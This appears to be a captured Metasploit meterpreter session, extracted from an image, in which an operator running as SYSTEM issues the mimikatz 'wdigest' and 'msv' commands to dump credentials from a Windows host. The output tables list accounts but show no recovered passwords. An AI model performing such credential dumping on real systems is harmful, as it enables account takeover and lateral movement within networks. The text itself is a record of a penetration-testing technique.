 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID   Package    Domain           User              Password
------   -------    ------           ----              --------
0;94329  NTLM       USER-20180305QF  Administrator
0;997    Negotiate  NT AUTHORITY     LOCAL SERVICE
0;996    Negotiate  WorkGroup        USER-20180305QF$
0;49851  NTLM
0;999    NTLM       WorkGroup        USER-20180305QF$
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID   Package    Domain           User              Password
------   -------    ------           ----              --------
0;94329  NTLM       USER-20180305QF  Administrator     n.e. (Lecture KIWI_MSV1_0_CREDENTIA
LS KO)
0;997    Negotiate  NT AUTHORITY     LOCAL SERVICE     n.s. (Credentials KO)
0;996    Negotiate  WorkGroup        USER-20180305QF$  n.s. (Credentials KO)
0;49851  NTLM                                          n.s. (Credentials KO)
0;999    NTLM       WorkGroup        USER-20180305QF$  n.s. (Credentials KO)
meterpreter >